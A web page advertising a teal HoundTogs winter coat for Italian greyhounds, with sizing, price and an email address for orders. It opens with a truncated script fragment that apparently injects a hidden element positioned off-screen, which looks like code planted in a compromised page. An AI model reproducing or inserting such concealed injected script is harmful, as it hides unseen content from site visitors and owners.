6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);







Teal Iggy Winter Coat by HoundTogs



This is the lowest price that we have ever been able to offer on the teal blue Houndtogs outdoor coats. Each coat is made of water resistant nylon with a warm sherpa lining, warm chestpiece and turtleneck. Available in size small only. Measure your dog from the back of the neck (where it meets the shoulders) over the back to where the tail begins. 13" & 14" is small. These marvelous coats were created by Judy Benson, who is a wizard with both Iggies and a sewing machine! My dogs have worn these exact coats for 4 years and the coats (even after repeated washings) still look like new! Gracie Longhouse is modelling her teal blue Houndtogs coat below.

Price is $44.00 INCLUDING shipping.

Limited quantities at this price! Please email LonghouseJ@aol.com to order.



Back to Rescue Items List



Back to HoundTogs list